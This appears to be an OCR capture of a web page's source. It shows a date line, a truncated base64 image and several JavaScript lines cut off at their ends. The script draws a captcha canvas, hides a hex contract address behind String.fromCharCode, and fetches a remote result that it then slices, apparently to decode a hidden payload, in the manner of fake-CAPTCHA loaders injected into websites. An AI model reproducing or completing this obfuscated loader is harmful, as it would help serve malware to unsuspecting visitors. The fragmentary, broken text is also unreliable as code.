
📅 Last Update: 2026-02-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13